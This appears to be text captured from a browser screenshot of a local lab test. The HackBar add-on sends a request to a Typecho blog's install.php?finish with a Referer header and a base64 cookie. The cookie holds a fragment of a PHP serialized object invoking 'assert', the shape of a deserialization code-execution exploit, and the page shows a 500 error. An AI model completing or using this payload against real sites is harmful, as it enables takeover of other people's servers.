 500
127.0.0.1/typecho/install.php?finish
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 ETO-发展中心 移动版书签
Database Server Error
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar Hackbar
Encryption Encoding Other HackBar v1
Load URL http://127.0.0.1/typecho/install.php?finish
Split URL
Execute
Post data Referrer User Agent Cookies
R http://127.0.0.1/typecho
C bHRlciI7YToxOntpOjA7czo2OiJhc3NlcnQiO319fX19czo2OiJwcmVmaXgiO3M6ODoidHlwZWNob18iO30=